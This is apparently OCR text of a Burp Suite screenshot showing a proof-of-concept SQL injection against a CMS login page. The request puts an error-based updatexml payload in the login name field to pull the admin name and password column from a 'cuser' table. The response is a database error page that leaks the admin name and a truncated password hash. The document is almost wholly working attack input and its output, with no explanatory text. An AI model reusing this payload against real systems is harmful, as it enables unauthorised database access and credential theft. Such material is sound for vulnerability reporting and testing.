 Request
Raw Params Headers Hex BurpyTab
POST /index.php?s=/Index/dologin HTTP/1.1
Host: www.testcms.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.testcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.testcms.com/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qaq1si606l62k871g450g46n01; CookieLanguageName=ZH-CN
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
name=adminasdfdsfd') || updatexml(1,concat(0x7e,(SELECT distinct
concat(0x23,`name`,0x3a,pwd,0x23) FROM cuser limit 0,1),0x7e),1)#
Response
Raw Headers Hex HTML Render BurpyTab
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px;
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~#Admin:202cb962ac59075b964b0715'</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">